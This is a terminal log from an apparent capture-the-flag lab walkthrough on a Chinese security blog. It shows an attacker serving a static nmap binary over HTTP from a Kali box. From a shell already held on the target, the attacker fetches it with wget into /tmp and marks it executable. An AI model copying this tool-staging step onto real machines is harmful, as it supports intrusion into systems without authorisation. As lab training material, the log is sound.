 dayu@kali: ~/桌面/dayuGhoul 92x38
dayu@kali:~/桌面/dayuGhoul$ sudo wget https://github.com/andrew-d/static-binaries/raw/master
/binaries/linux/x86_64/nmap
[sudo] dayu 的密码：
--2020-07-06 11:27:02--  https://github.com/andrew-d/static-binaries/raw/master/binaries/lin
ux/x86_64/nmap
正在解析主机 github.com (github.com)... 192.30.255.112
正在连接 github.com (github.com)|192.30.255.112|:443... 已连接。
已发出 HTTP 请求，正在等待回应... 302 Found
位置：https://raw.githubusercontent.com/andrew-d/static-binaries/master/binaries/linux/x86_6
4/nmap [跟随至新的 URL]
--2020-07-06 11:27:04--  https://raw.githubusercontent.com/andrew-d/static-binaries/master/b
inaries/linux/x86_64/nmap
正在解析主机 raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.0.133, 151.101
.64.133, 151.101.128.133, ...
正在连接 raw.githubusercontent.com (raw.githubusercontent.com)|151.101.0.133|:443... 已连接
。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：5944464 (5.7M) [application/octet-stream]
正在保存至: “nmap”
nmap 100%[============================>] 5.67M 198KB/s 用时 36s
2020-07-06 11:27:41 (163 KB/s) - 已保存 “nmap” [5944464/5944464])
dayu@kali:~/桌面/dayuGhoul$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.101 - - [06/Jul/2020 11:28:22] "GET /nmap HTTP/1.1" 200 -
cd /tmp
kaneki_pub@kaneki-pc:/tmp$ wget http://10.10.14.51/nmap
wget http://10.10.14.51/nmap
--2020-07-06 03:30:40--  http://10.10.14.51/nmap
Connecting to 10.10.14.51:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5944464 (5.7M) [application/octet-stream]
Saving to: 'nmap'
nmap 100%[===================>] 5.67M 1.01MB/s in 7.8s
2020-07-06 03:30:48 (744 KB/s) - 'nmap' saved [5944464/5944464]
kaneki_pub@kaneki-pc:/tmp$ chmod +x nmap
chmod +x n
chmod: cannot access 'n': No such file or directory
kaneki_pub@kaneki-pc:/tmp$ ls
ls
nmap ssh-FWSgs7xBNwzU sshd-stderr---supervisor-o_PbnZ.log
ssh-1Oo5P5JuouKm ssh-jDhFSu7EeAnz sshd-stdout---supervisor-gehopC.log
kaneki_pub@kaneki-pc:/tmp$ cd nm
cd nmap
-bash: cd: nmap: Not a directory
kaneki_pub@kaneki-pc:/tmp$ ls -la
ls -la
total 5836
drwxrwxrwt 1 root root 4096 Jul 6 03:30 .
drwxr-xr-x 1 root root 4096 Jul 6 03:24 ..
-rw-r--r-- 1 kaneki_pub kaneki_pub 5944464 Jul 6 03:27 nmap
drwx------ 1 root root 4096 Dec 16 2018 ssh-1Oo5P5JuouKm
drwx------ 1 kaneki_adm kaneki_adm 4096 Dec 16 2018 ssh-FWSgs7xBNwzU
drwx------ 1 kaneki_pub kaneki 4096 Dec 16 2018 ssh-jDhFSu7EeAnz
-rw------- 1 root root 400 Jul 6 03:24 sshd-stderr---supervisor-o_PbnZ.log
-rw------- 1 root root 0 Jul 6 03:24 sshd-stdout---supervisor-gehopC.log
kaneki_pub@kaneki-pc:/tmp$ ./nmap
./nmap
-bash: ./nmap: Permission denied
kaneki_pub@kaneki-pc:/tmp$ chmod +x nmap
chmod +x nmap
kaneki_pub@kaneki-pc:/tmp$
大余安全
https://blog.csdn.net/qq_34801745